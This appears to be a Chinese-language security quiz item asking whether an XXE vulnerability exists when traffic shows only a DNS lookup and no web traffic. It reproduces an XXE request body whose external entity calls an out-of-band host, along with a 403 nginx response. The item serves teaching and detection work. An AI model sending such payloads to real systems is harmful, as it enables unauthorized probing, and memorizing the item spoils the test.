 题目10
完成
获得4分中的0
分
标记题目
关于如下数据，如果在流量中仅发现主机发起了域名解析，无对应web流量，是否存在xxe漏洞？（ ）
请求体
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE dt7umv6 [
<!ENTITY dt7umv6ent SYSTEM "http://hitN2ccRP03BZ.bxss.me/">
]>
<css>&dt7umv6ent;</css>
响应体
<html>
<head><title>403 Forbidden</title></head>
<body bgcolor="white">
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.10.2</center>
选择一项：
a. 存在
b. 不存在
c. 信息不足，无法判断